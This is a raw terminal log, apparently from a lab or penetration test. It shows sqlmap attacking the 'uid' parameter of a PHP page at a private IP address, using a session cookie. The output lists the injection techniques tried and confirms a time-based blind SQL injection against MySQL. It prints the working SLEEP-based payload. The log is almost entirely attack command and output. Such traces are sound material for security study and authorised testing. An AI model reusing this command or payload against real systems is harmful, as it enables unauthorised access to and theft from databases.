 └─$ python sqlmap.py -u "http://192.168.25.137/Pacs/studyNotes.php?uid=1" --cookie "PHPSESSID=71652b5f456a3b84507b94ef11d7f06f"
{1.4.7.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Deve
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:56:05 /2020-07-18/
[16:56:05] [INFO] testing connection to the target URL
[16:56:05] [INFO] testing if the target URL content is stable
[16:56:06] [INFO] target URL content is stable
[16:56:06] [INFO] testing if GET parameter 'uid' is dynamic
[16:56:06] [WARNING] GET parameter 'uid' does not appear to be dynamic
[16:56:06] [WARNING] heuristic (basic) test shows that GET parameter 'uid' might not be injectable
[16:56:06] [INFO] testing for SQL injection on GET parameter 'uid'
[16:56:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:56:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:56:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:56:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:56:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:56:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:56:08] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[16:56:08] [INFO] testing 'Generic inline queries'
[16:56:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:56:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:56:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:56:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:56:19] [INFO] GET parameter 'uid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[16:56:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:56:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:56:32] [INFO] target URL appears to be UNION injectable with 1 columns
[16:56:32] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[16:56:32] [INFO] checking if the injection point on GET parameter 'uid' is a false positive
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: uid (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 9494 FROM (SELECT(SLEEP(5)))gyjA) AND 'NLFj'='NLFj
---
[16:57:51] [INFO] the back-end DBMS is MySQL
[16:57:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12